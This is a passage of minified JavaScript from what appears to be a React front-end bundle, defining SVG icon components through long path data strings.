0 1.47 5.158.745.745 0 0 1 .04.719L2.34 21.664l4.566-2.175a.744.744 0 0 1 .719.041 9.706 9.706 0 0 0 7.362 1.216 9.69 9.69 0 0 0 6.066-4.346 9.69 9.69 0 0 0 1.216-7.363 9.687 9.687 0 0 0-4.346-6.066A9.739 9.739 0 0 0 12.774 1.5h-.035Z"}),(0,e.jsx)("path",{d:"M12.755 16.5a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25ZM12.755 13.5a.75.75 0 0 1 0-1.5 2.252 2.252 0 0 0 2.25-2.25 2.252 2.252 0 0 0-2.25-2.25 2.252 2.252 0 0 0-2.25 2.25.75.75 0 0 1-1.5 0A3.754 3.754 0 0 1 12.755 6a3.754 3.754 0 0 1 3.75 3.75 3.755 3.755 0 0 1-3.75 3.75Z"})]}),sB=a=>(0,e.jsx)(n.J,{ChosenIcon:sE,...a});var sb=sB;let sG=a=>(0,e.jsx)("svg",{width:25,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M12.003 22.19c-.2 0-.4-.08-.54-.23l-9.59-10a6.412 6.412 0 0 1-1.19-7.41C1.783 2.36 3.983 1 6.443 1c1 0 1.96.23 2.86.68.62.31 1.18.71 1.67 1.2l1.03 1.03 1.04-1.03A6.376 6.376 0 0 1 17.583 1c1.72 0 3.33.67 4.54 1.88.49.49.89 1.05 1.2 1.67 1.24 2.48.75 5.46-1.2 7.41l-9.58 9.99c-.14.15-.33.24-.54.24Z"})}),sy=a=>(0,e.jsx)(n.J,{ChosenIcon:sG,...a});var sD=sy;let sz=a=>(0,e.jsx)("svg",{width:26,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M12.998 22.597a.751.751 0 0 1-.541-.231l-9.588-10A6.404 6.404 0 0 1 1.677 4.96a6.396 6.396 0 0 1 5.754-3.549c1.001 0 1.964.228 2.863.677.619.309 1.18.714 1.669 1.203l1.036 1.035 1.036-1.035a6.38 6.38 0 0 1 4.542-1.878c1.718 0 3.33.667 4.542 1.878a6.415 6.415 0 0 1 0 9.082l-9.578 9.992a.756.756 0 0 1-.543.232ZM7.426 2.908c-.528 0-1.053.086-1.561.255a4.89 4.89 0 0 0-2.847 2.468 4.915 4.915 0 0 0 .922 5.685l9.058 9.447 9.047-9.438a4.925 4.925 0 0 0 .011-6.972 4.89 4.89 0 0 0-3.481-1.439 4.89 4.89 0 0 0-3.481 1.439l-1.566 1.565a.748.748 0 0 1-1.06 0l-1.566-1.566a4.93 4.93 0 0 0-1.279-.921 4.872 4.872 0 0 0-2.197-.523Z"})}),sU=a=>(0,e.jsx)(n.J,{ChosenIcon:sz,...a});var sW=sU;let sY=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsxs)("g",{clipPath:"url(#a)",children:[(0,e.jsx)("path",{d:"M17.26 10.5c-1.8 0-3.5.7-4.77 1.98a6.719 6.719 0 0 0-1.98 4.77c0 1.8.7 3.5 1.98 4.77A6.678 6.678 0 0 0 17.26 24c1.8 0 3.5-.7 4.77-1.98a6.678 6.678 0 0 0 1.98-4.77c0-1.8-.7-3.5-1.98-4.77a6.678 6.678 0 0 0-4.77-1.98Zm3.71 10.46a5.22 5.22 0 0 1-3.71 1.54c-1.4 0-2.72-.55-3.71-1.54a5.18 5.18 0 0 1-1.54-3.71c0-1.4.55-2.72 1.54-3.71A5.22 5.22 0 0 1 17.26 12c1.4 0 2.72.55 3.71 1.54a5.22 5.22 0 0 1 1.54 3.71c0 1.4-.55 2.72-1.54 3.71Z"}),(0,e.jsx)("path",{d:"M20.26 16.5h-6a.749.749 0 1 0 0 1.5h6c.41 0 .75-.34.75-.75s-.34-.75-.75-.75ZM3.52 2.46c.62-.46 1.36-.77 2.13-.9.77-.13 1.56-.06 2.3.18.74.24 1.42.65 1.97 1.2l1.57 1.56c.29.29.77.29 1.06 0l1.57-1.57c.55-.55 1.23-.96 1.97-1.2s1.54-.3 2.3-.18c.77.12 1.5.43 2.13.89.62.46 1.14 1.07 1.49 1.76.34.69.52 1.45.52 2.22 0 .77-.19 1.54-.54 2.22a.75.75 0 0 0 .33 1.01c.37.19.82.04 1.01-.33.44-.87.68-1.87.68-2.87s-.23-2-.68-2.9c-.45-.91-1.12-1.7-1.94-2.3a6.452 6.452 0 0 0-5.78-.93c-.96.31-1.85.85-2.57 1.57l-1.03 1.03-1.04-1.04C10.25 1.16 9.37.62 8.4.31c-.97-.31-2-.39-3-.23S3.44.64 2.62 1.25a6.426 6.426 0 0 0-2.54 6.2 6.38 6.38 0 0 0 1.79 3.5l5.81 6.06a.75.75 0 0 0 1.08-1.04L2.95 9.9a4.916 4.916 0 0 1-1.38-2.69c-.16-1.02 0-2.06.46-2.99.35-.69.86-1.3 1.49-1.76Z"})]}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),sO=a=>(0,e.jsx)(n.J,{ChosenIcon:sY,...a});var sF=sO;let sQ=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsxs)("g",{clipPath:"url(#a)",fillRule:"evenodd",clipRule:"evenodd",children:[(0,e.jsx)("path",{d:"M18.57 1.713a.75.75 0 0 0-.525-.213H3a.75.75 0 0 0-.75.75v19.5a.75.75 0 0 0 .75.75h18a.75.75 0 0 0 .75-.75V5.133a.75.75 0 0 0-.227-.537L18.57 1.713ZM18.044 0c.587 0 1.151.23 1.572.639l2.953 2.883a2.25 2.25 0 0 1 .68 1.61V21.75A2.25 2.25 0 0 1 21 24H3a2.25 2.25 0 0 1-2.25-2.25V2.25A2.25 2.25 0 0 1 3 0h15.045Z"}),(0,e.jsx)("path",{d:"M5.295 8.25a.75.75 0 0 1 .75-.75h12a.75.75 0 0 1 0 1.5h-12a.75.75 0 0 1-.75-.75ZM5.295 12.75a.75.75 0 0 1 .75-.75h12a.75.75 0 0 1 0 1.5h-12a.75.75 0 0 1-.75-.75ZM5.295 17.25a.75.75 0 0 1 .75-.75h6a.75.75 0 0 1 0 1.5h-6a.75.75 0 0 1-.75-.75Z"})]}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),sT=a=>(0,e.jsx)(n.J,{ChosenIcon:sQ,...a});var sN=sT;let sK=a=>(0,e.jsxs)("svg",{width:25,height:25,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M3.246 24.998a2.252 2.252 0 0 1-2.25-2.25v-19.5a2.252 2.252 0 0 1 2.25-2.25h10.629c.602 0 1.167.234 1.592.66l5.871 5.871c.425.425.659.99.659 1.592v4.628a.75.75 0 0 1-1.5 0v-3.75h-5.25a2.252 2.252 0 0 1-2.25-2.25v-5.25h-9.75a.75.75 0 0 0-.75.75v19.5c0 .414.336.75.75.75h3a.75.75 0 0 1 0 1.5H3.246v-.001Zm11.25-17.25c0 .414.336.75.75.75h4.939l-5.689-5.689v4.939Z"}),(0,e.jsx)("path",{d:"M9.246 24.998a.75.75 0 0 1-.75-.75v-7.5a.75.75 0 0 1 .75-.75H10c1.654 0 3 1.346 3 3s-1.346 3-3 3h-.004v2.25a.75.75 0 0 1-.75.75Zm.754-4.5c.827 0 1.5-.673 1.5-1.5s-.673-1.5-1.5-1.5h-.004v3H10ZM15.246 24.998a.75.75 0 0 1-.75-.75v-7.5a.75.75 0 0 1 .75-.75 3.754 3.754 0 0 1 3.75 3.75v1.5a3.754 3.754 0 0 1-3.75 3.75Zm.75-1.629a2.264 2.264 0 0 0 1.5-2.121v-1.5c0-.962-.621-1.808-1.5-2.121v5.742ZM21.246 24.998a.75.75 0 0 1-.75-.75v-6a2.252 2.252 0 0 1 2.25-2.25h1.5a.75.75 0 0 1 0 1.5h-1.5a.75.75 0 0 0-.75.75v2.25h1.5a.75.75 0 0 1 0 1.5h-1.5v2.25a.75.75 0 0 1-.75.75Z"})]}),sq=a=>(0,e.jsx)(n.J,{ChosenIcon:sK,...a});var sX=sq;let s_=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M10.5 18.75c-1.37 0-2.56-.95-2.9-2.25H5.25c-.41 0-.75-.34-.75-.75s.34-.75.75-.75H7.6c.34-1.3 1.53-2.25 2.9-2.25 1.37 0 2.56.95 2.9 2.25h5.35c.41 0 .75.34.75.75s-.34.75-.75.75H13.4a3.019 3.019 0 0 1-2.9 2.25Zm0-4.5c-.83 0-1.5.67-1.5 1.5s.67 1.5 1.5 1.5 1.5-.67 1.5-1.5-.67-1.5-1.5-1.5ZM16.5 11.25c-1.37 0-2.56-.95-2.9-2.25H5.25c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h8.35c.34-1.3 1.53-2.25 2.9-2.25 1.65 0 3 1.35 3 3s-1.35 3-3 3Zm0-4.5c-.83 0-1.5.67-1.5 1.5s.67 1.5 1.5 1.5 1.5-.67 1.5-1.5-.67-1.5-1.5-1.5Z"})}),s$=a=>(0,e.jsx)(n.J,{ChosenIcon:s_,...a});var s0=s$;let s1=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M2.251 24a2.252 2.252 0 0 1-2.25-2.25V2.25A2.252 2.252 0 0 1 2.251 0h19.5a2.252 2.252 0 0 1 2.25 2.25v19.5a2.252 2.252 0 0 1-2.25 2.25h-19.5Zm0-22.5a.75.75 0 0 0-.75.75v19.5c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V2.25a.75.75 0 0 0-.75-.75h-19.5Z"}),(0,e.jsx)("path",{d:"M10.501 18.75a3.016 3.016 0 0 1-2.902-2.25H5.251a.75.75 0 0 1 0-1.5H7.6a3.014 3.014 0 0 1 2.9-2.25c1.371 0 2.565.947 2.903 2.25h5.348a.75.75 0 0 1 0 1.5h-5.348a3.016 3.016 0 0 1-2.902 2.25Zm-.001-4.5a1.501 1.501 0 0 0 .001 3c.827 0 1.5-.673 1.5-1.5s-.673-1.5-1.501-1.5ZM16.5 11.25A3.017 3.017 0 0 1 13.6 9H5.251a.75.75 0 0 1 0-1.5h8.348a3.016 3.016 0 0 1 2.902-2.25c1.654 0 3 1.346 3 3a3.005 3.005 0 0 1-3.001 3Zm.001-4.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5Z"})]}),s5=a=>(0,e.jsx)(n.J,{ChosenIcon:s1,...a});var s2=s5;let s7=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M.75 24a.75.75 0 0 1 0-1.5h.75V7.371A2.258 2.258 0 0 1 0 5.25v-3A2.252 2.252 0 0 1 2.25 0h19.5A2.252 2.252 0 0 1 24 2.25v3c0 .96-.615 1.808-1.5 2.121V22.5h.75a.75.75 0 0 1 0 1.5H.75ZM21 22.5v-15H3v15h4.883C6.7 21.505 6 20.145 6 18.75c0-3.189 1.531-5.25 3.9-5.25a.75.75 0 0 1 .739.88c-.077.44-.258 1.471-.06 1.708.022.026.124.113.502.113.382 0 .509-.15.589-.312.376-.762.01-3.095-1.971-5.682a.745.745 0 0 1-.077-.788.743.743 0 0 1 .672-.419C14.039 9 18 13.241 18 17.25c0 2.701-.919 4.303-1.94 5.25H21ZM9.008 15.198c-.954.469-1.508 1.748-1.508 3.552 0 1.77 1.924 3.75 4.5 3.75 1.353 0 4.5-.511 4.5-5.25 0-2.539-2.153-5.44-4.579-6.413 1.281 2.22 1.724 4.439 1.094 5.715-.365.74-1.052 1.148-1.934 1.148-.745 0-1.284-.212-1.651-.648-.406-.483-.486-1.099-.422-1.854ZM2.25 1.5a.75.75 0 0 0-.75.75v3c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75v-3a.75.75 0 0 0-.75-.75H2.25Z"})}),s3=a=>(0,e.jsx)(n.J,{ChosenIcon:s7,...a});var s4=s3;let s6=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M19.5 23.25c-1.654 0-3-1.346-3-3v-.75a.75.75 0 0 1 1.5 0v.75c0 .827.673 1.5 1.5 1.5s1.5-.673 1.5-1.5v-3.879a2.26 2.26 0 0 1-1.5-2.121c0-.959.615-1.808 1.5-2.121V1.5a.75.75 0 0 1 1.5 0v10.629A2.26 2.26 0 0 1 24 14.25c0 .959-.615 1.808-1.5 2.121v3.879c0 1.654-1.346 3-3 3Zm2.25-9.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM12 15.75c-3.19 0-5.97-2.056-7.489-3.451L2.56 14.25A1.502 1.502 0 0 1 0 13.188V9.311c0-.4.155-.777.439-1.06.283-.284.66-.44 1.061-.44.401 0 .777.156 1.061.439l1.952 1.952C6.03 8.806 8.811 6.75 12 6.75c2.428 0 5.25 1.966 5.25 4.5s-2.822 4.5-5.25 4.5Zm-6.414-4.5c1.352 1.231 3.759 3 6.414 3 1.688 0 3.75-1.384 3.75-3s-2.062-3-3.75-3c-2.654 0-5.061 1.769-6.414 3ZM1.5 13.189l1.939-1.939L1.5 9.311v3.878Z"}),(0,e.jsx)("path",{d:"M12.75 12.375a.817.817 0 0 1-.131-.011 1.126 1.126 0 0 1-.982-.982.717.717 0 0 1 0-.262c.061-.513.47-.922.982-.982a.717.717 0 0 1 .262 0c.513.06.922.47.983.983a.796.796 0 0 1 0 .26c-.061.513-.47.922-.983.983a.817.817 0 0 1-.131.011Z"})]}),s8=a=>(0,e.jsx)(n.J,{ChosenIcon:s6,...a});var s9=s8;let ea=a=>(0,e.jsxs)("svg",{width:24,height:25,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M14.184 24.097c-.682 0-1.262-.104-1.729-.308a.745.745 0 0 1-.774-.003c-.41.179-.907.281-1.481.301a6.036 6.036 0 0 1-.235.004c-1.068 0-2.338-.26-3.575-.732-1.336-.51-2.518-1.218-3.326-1.995-.969-.93-1.329-1.898-1.013-2.725.315-.827 1.228-1.309 2.571-1.357.078-.003.158-.004.238-.004 1.066 0 2.335.26 3.572.732 1.112.424 2.116.986 2.888 1.61v-2.955a3.74 3.74 0 0 1-1.945.54c-.703 0-1.392-.2-1.992-.578a3.726 3.726 0 0 1-1.659-2.343 3.73 3.73 0 0 1 .052-1.872 3.733 3.733 0 0 1-2.712-3.605c0-1.677 1.146-3.157 2.73-3.608A3.754 3.754 0 0 1 7.597.932a3.751 3.751 0 0 1 1.81-.468c1 0 1.969.408 2.667 1.107A3.776 3.776 0 0 1 14.699.507c.652 0 1.299.174 1.869.503a3.728 3.728 0 0 1 1.749 2.277c.17.633.173 1.285.012 1.907a3.783 3.783 0 0 1 2.742 3.612 3.728 3.728 0 0 1-1.103 2.656 3.717 3.717 0 0 1-1.616.951 3.765 3.765 0 0 1-1.919 4.38 3.708 3.708 0 0 1-1.683.402 3.769 3.769 0 0 1-1.928-.532v2.955c.772-.625 1.777-1.187 2.89-1.611 1.264-.482 2.497-.737 3.565-.737 1.479 0 2.479.485 2.815 1.367.591 1.55-1.234 3.535-4.339 4.72-1.268.485-2.501.74-3.569.74Zm-1.319-1.79c.187.154.628.288 1.303.288.886 0 1.968-.226 3.046-.637 2.456-.937 3.644-2.335 3.473-2.784-.062-.161-.484-.402-1.394-.402-.888 0-1.972.227-3.051.638-1.153.44-2.155 1.035-2.822 1.676-.26.25-.458.504-.568.727.028.166.032.331.013.494Zm-8.008-3.528a5.6 5.6 0 0 0-.184.003c-.798.029-1.169.251-1.223.394-.054.142.074.554.651 1.108.667.641 1.669 1.236 2.822 1.676 1.07.408 2.151.633 3.044.633.06 0 .119-.001.177-.003.574-.021.956-.147 1.127-.285a1.79 1.79 0 0 1 .013-.49c-.109-.223-.307-.477-.568-.727-.667-.641-1.669-1.235-2.822-1.675-1.069-.41-2.148-.634-3.037-.634Zm2.613-6.513a2.235 2.235 0 0 0-.284 1.687c.133.586.487 1.085.995 1.405a2.242 2.242 0 0 0 1.697.29 2.24 2.24 0 0 0 1.515-1.189.675.675 0 0 1 .051-.08.715.715 0 0 1 .404-.303.758.758 0 0 1 .22-.035c.303 0 .577.186.692.465a2.257 2.257 0 0 0 1.985 1.191 2.253 2.253 0 0 0 1.915-3.429.75.75 0 0 1-.068-.828.77.77 0 0 1 .756-.382 2.239 2.239 0 0 0 1.559-.656c.426-.424.661-.989.662-1.59v-.004c0-1.225-.99-2.229-2.211-2.25a.927.927 0 0 1-.071.006l-.038.001a.738.738 0 0 1-.643-.374.746.746 0 0 1 .015-.777l.038-.055a2.25 2.25 0 0 0-.841-3.049 2.248 2.248 0 0 0-3.06.796.742.742 0 0 1-.692.463.757.757 0 0 1-.7-.472 2.268 2.268 0 0 0-1.961-1.134 2.246 2.246 0 0 0-2.156 1.63 2.238 2.238 0 0 0 .223 1.763.75.75 0 0 1 .065.821.765.765 0 0 1-.763.383 2.257 2.257 0 0 0-2.211 2.25c0 1.23.992 2.233 2.218 2.25a.75.75 0 0 1 .689 1.206Z"}),(0,e.jsx)("path",{d:"M12.068 11.806c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3Zm0-4.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5Z"})]}),eh=a=>(0,e.jsx)(n.J,{ChosenIcon:ea,...a});var et=eh;let es=a=>(0,e.jsx)("svg",{width:24,height:25,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M16.478 24.004a.752.752 0 0 1-.624-.333A12.747 12.747 0 0 0 5.237 18c-1.426 0-2.834.238-4.186.708a.752.752 0 0 1-.955-.462.752.752 0 0 1 .462-.955 14.21 14.21 0 0 1 5.441-.77V13.5H2.25a1.507 1.507 0 0 1-.743-.198 1.493 1.493 0 0 1-.703-.907 1.492 1.492 0 0 1 .183-1.199l2.07-2.946H2.25a.751.751 0 0 1-.642-1.138L5.484.696a1.496 1.496 0 0 1 1.56-.667c.393.079.732.306.954.639l3.894 6.445c.14.231.144.521.012.756a.753.753 0 0 1-.654.381h-.806l2.071 2.947a1.506 1.506 0 0 1 .235.803c0 .827-.673 1.5-1.5 1.5H7.5v3.184c1.142.183 2.257.505 3.323.958a16.43 16.43 0 0 1 7.178-3.712v-2.68h-3.136c-.239 0-.473-.062-.679-.181a1.354 1.354 0 0 1-.637-.826 1.356 1.356 0 0 1 .175-1.1l1.723-2.393h-.377a.75.75 0 0 1-.633-1.154L17.609.619a1.37 1.37 0 0 1 1.409-.594c.358.071.666.277.868.58l3.18 4.991a.75.75 0 0 1-.632 1.153h-.378l1.722 2.394a1.377 1.377 0 0 1 .221.747 1.355 1.355 0 0 1-.401.963 1.355 1.355 0 0 1-.962.397h-3.135v2.404a16.539 16.539 0 0 1 3.82-.081c.199.019.38.114.507.269a.742.742 0 0 1 .168.549.756.756 0 0 1-.82.675 14.552 14.552 0 0 0-1.363-.067h-.082a15.062 15.062 0 0 0-2.873.275 14.891 14.891 0 0 0-6.572 3.088 14.301 14.301 0 0 1 4.815 4.473.75.75 0 0 1-.623 1.169ZM11.246 12 8.387 7.931a.746.746 0 0 1-.052-.777A.746.746 0 0 1 9 6.75h.921L6.75 1.501 3.579 6.75H4.5a.75.75 0 0 1 .614 1.181L2.255 12h8.991Zm5.664-6.75a.75.75 0 0 1 .609 1.188L15.135 9.75l7.23-.001-2.382-3.312a.748.748 0 0 1 .608-1.188h.474l-2.314-3.633-2.315 3.634h.474Z"})}),ee=a=>(0,e.jsx)(n.J,{ChosenIcon:es,...a});var en=ee;let ec=a=>(0,e.jsxs)("svg",{width:30,height:33,xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",...a,children:[(0,e.jsx)("path",{d:"M0 30.1h30V.1H0v30Z"}),(0,e.jsxs)("defs",{children:[(0,e.jsx)("pattern",{id:"a",patternContentUnits:"objectBoundingBox",width:1,height:1,children:(0,e.jsx)("use",{xlinkHref:"#b",transform:"scale(.01563)"})}),(0,e.jsx)("image",{id:"b",width:64,height:64,xlinkHref:"[data-uri]"})]})]}),el=a=>(0,e.jsx)(n.J,{ChosenIcon:ec,...a});var ei=el;let er=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M17.25 24a.75.75 0 0 1-.75-.75v-.75h-9v.75a.75.75 0 0 1-1.5 0v-.75H4.799A1.801 1.801 0 0 1 3 20.701V1.799C3 .807 3.807 0 4.799 0h14.402C20.193 0 21 .807 21 1.799v18.902c0 .992-.807 1.799-1.799 1.799H18v.75a.75.75 0 0 1-.75.75ZM4.5 20.701a.3.3 0 0 0 .299.299h14.402a.3.3 0 0 0 .299-.299V9h-15v11.701ZM19.5 7.5V1.799a.3.3 0 0 0-.299-.299H4.799a.3.3 0 0 0-.299.299V7.5h15Z"}),(0,e.jsx)("path",{d:"M6.75 18a.75.75 0 0 1-.75-.75v-4.5a.75.75 0 0 1 1.5 0v4.5a.75.75 0 0 1-.75.75ZM6.75 6A.75.75 0 0 1 6 5.25v-1.5a.75.75 0 0 1 1.5 0v1.5a.75.75 0 0 1-.75.75Z"})]}),ev=a=>(0,e.jsx)(n.J,{ChosenIcon:er,...a});var eo=ev;let ed=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M5.98 3.656h1.5a4.487 4.487 0 0 1 4.496 4.497v1.499",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M17.872 9.652H6.08a5.346 5.346 0 1 0 3.997 8.913h3.877a5.335 5.335 0 1 0 3.997-8.913h-.08ZM6.08 13.22v3.556M4.302 14.998h3.567",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M16.358 16.567a.375.375 0 0 1 0-.75M16.358 16.567a.375.375 0 0 0 0-.75M19.096 13.9a.375.375 0 0 1 0-.75M19.096 13.9a.375.375 0 0 0 0-.75",strokeWidth:1.5})]}),eg=a=>(0,e.jsx)(n.J,{ChosenIcon:ed,...a});var ew=eg;let ex=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"m23.7 16.35-2.7-3.6a1.5 1.5 0 0 0 1.2-2.4l-2.8-3.73a1.5 1.5 0 0 0 .89-1.38 1.47 1.47 0 0 0-.29-.86l-2.28-3.22a1.51 1.51 0 0 0-2.1-.34 1.41 1.41 0 0 0-.34.35L13 4.38a1.491 1.491 0 0 0 .61 2.24L11 10a.75.75 0 0 0 .15 1.05.76.76 0 0 0 1.05-.15l3.4-4.45a.75.75 0 0 0 .07-.79.76.76 0 0 0-.67-.41h-.79L16.5 2l2.29 3.21H18a.76.76 0 0 0-.67.41.75.75 0 0 0 .07.79l3.6 4.8h-1.5a.76.76 0 0 0-.67.41.751.751 0 0 0 .07.79l3.6 4.8h-6a.76.76 0 0 0-.75.75v4.5a.75.75 0 1 0 1.5 0v-3.71h5.25a1.5 1.5 0 0 0 1.2-2.4Z"}),(0,e.jsx)("path",{d:"M14.25 15.75a.75.75 0 1 0 0-1.5h-1.5v-1.5a.75.75 0 1 0-1.5 0v1.5h-3v-1.5a.75.75 0 1 0-1.5 0v1.5h-3v-1.5a.75.75 0 1 0-1.5 0v1.5H.75a.75.75 0 1 0 0 1.5h1.5v3.75H.75a.75.75 0 1 0 0 1.5h1.5v1.5a.75.75 0 1 0 1.5 0V21h3v1.5a.75.75 0 1 0 1.5 0V21h3v1.5a.75.75 0 1 0 1.5 0V21h1.5a.75.75 0 1 0 0-1.5h-1.5v-3.75h1.5ZM3.75 19.5v-3.75h3v3.75h-3Zm7.5 0h-3v-3.75h3v3.75Z"})]}),eA=a=>(0,e.jsx)(n.J,{ChosenIcon:ex,...a});var eZ=eA;let ej=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M12 24C5.383 24 0 18.617 0 12S5.383 0 12 0s12 5.383 12 12-5.383 12-12 12Zm.75-1.53c5.184-.368 9.352-4.536 9.72-9.72h-2.22a.75.75 0 0 1 0-1.5h2.22c-.368-5.184-4.536-9.352-9.72-9.72v7.91l1.977-1.977a2.64 2.64 0 0 1 1.879-.779c.71 0 1.378.276 1.88.778a2.64 2.64 0 0 1 .779 1.879c0 .71-.276 1.377-.778 1.88a2.642 2.642 0 0 1-1.881.779H13.81l2.47 2.47a.744.744 0 0 1 0 1.06.749.749 0 0 1-1.06 0l-2.47-2.47v9.41ZM1.53 12.75c.369 5.184 4.536 9.352 9.72 9.72v-9.41l-2.47 2.47a.744.744 0 0 1-1.06 0A.743.743 0 0 1 7.5 15c0-.2.078-.389.22-.53L10.19 12H7.394c-.71 0-1.378-.276-1.88-.779a2.641 2.641 0 0 1-.778-1.88c0-.71.277-1.378.779-1.88a2.64 2.64 0 0 1 1.879-.777 2.64 2.64 0 0 1 1.88.778l1.977 1.977V1.53c-5.184.369-9.352 4.536-9.72 9.72h2.22a.75.75 0 0 1 0 1.5H1.53Zm15.076-2.25a1.155 1.155 0 0 0 .819-1.977 1.149 1.149 0 0 0-.819-.339c-.309 0-.6.12-.819.339L13.811 10.5h2.795ZM7.394 8.185c-.31 0-.601.12-.819.338a1.15 1.15 0 0 0-.339.819c0 .309.12.6.339.819.218.219.509.339.819.339h2.796L8.213 8.523a1.152 1.152 0 0 0-.819-.338Z"})}),ep=a=>(0,e.jsx)(n.J,{ChosenIcon:ej,...a});var eM=ep;let eu=a=>(0,e.jsx)("svg",{width:24,height:25,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M11.247 24.002c-4.703 0-8.25-1.612-8.25-3.75 0-1.479 1.578-2.692 4.331-3.33a.746.746 0 0 1 .9.561.746.746 0 0 1-.094.566.745.745 0 0 1-.467.334c-2.081.482-3.169 1.305-3.169 1.869 0 1.056 2.815 2.086 6.003 2.232V.75a.746.746 0 0 1 .75-.75c.108 0 .212.023.31.067l8.251 3.75a.748.748 0 0 1 .439.712.747.747 0 0 1-.493.676L12 8.026v14.458c3.185-.147 5.997-1.177 5.997-2.232 0-.564-1.088-1.388-3.166-1.869a.747.747 0 0 1-.561-.899.746.746 0 0 1 .9-.562c2.75.637 4.328 1.851 4.328 3.331-.001 2.137-3.547 3.749-8.251 3.749ZM12 6.429l5.518-2.006L12 1.915v4.514Z"})}),em=a=>(0,e.jsx)(n.J,{ChosenIcon:eu,...a});var eC=em;let eH=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.692 3.129a3 3 0 1 1 4.243 4.242 3 3 0 0 1-4.243-4.242Zm2.121.621a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3ZM8.31 8.444a5.43 5.43 0 0 1 3.518-.14l3.285.987a5.383 5.383 0 0 1 3.738 4.242v.004a.856.856 0 0 0 .308.527 2.25 2.25 0 0 1 .693 2.574l-.003.008a2.253 2.253 0 0 1-.2.392l2.657.725a1.75 1.75 0 0 1 1.23 2.14l-.192.714a1.75 1.75 0 0 1-2.143 1.237L1.891 16.68a1.75 1.75 0 0 1-1.237-2.143l.19-.71a1.75 1.75 0 0 1 2.141-1.237l1.389.37c.057-.22.147-.43.268-.624l.973-1.624A5.431 5.431 0 0 1 8.31 8.444ZM4.553 14.56l-1.955-.522a.25.25 0 0 0-.306.177l-.19.71a.25.25 0 0 0 .177.305l19.31 5.174a.25.25 0 0 0 .306-.177l.19-.712a.25.25 0 0 0-.175-.306l-4.176-1.14a2.247 2.247 0 0 1-1.104-.301L7.84 15.37a2.25 2.25 0 0 1-3.287-.81Zm4.285-.473 3.287.897a.748.748 0 0 1 .037-.345l.754-2.136a.75.75 0 0 1 .923-.468l.411.123a2.363 2.363 0 0 1 1.643 1.86v.007c.152.928.64 1.768 1.37 2.36l.627.172a.75.75 0 0 0 .56-.456l.001-.003a.75.75 0 0 0-.23-.863l-.001-.001a2.356 2.356 0 0 1-.85-1.451 3.883 3.883 0 0 0-2.694-3.058h-.001l-3.278-.984a3.93 3.93 0 0 0-4.495 1.742l-.977 1.63-.009.013a.75.75 0 1 0 1.286.772l.008-.014.979-1.631a2.432 2.432 0 0 1 2.772-1.077.75.75 0 1 1-.425 1.438.932.932 0 0 0-1.062.413l-.636 1.06Zm6.04 1.648a5.34 5.34 0 0 1-.464-1.464.863.863 0 0 0-.338-.546l-.5 1.414a.748.748 0 0 1-.114.21l1.416.386Z"})}),eI=a=>(0,e.jsx)(n.J,{ChosenIcon:eH,...a});var ef=eI;let eJ=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M5.25 12c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3Zm0-4.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5ZM12 12c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3Zm0-4.5c-.827 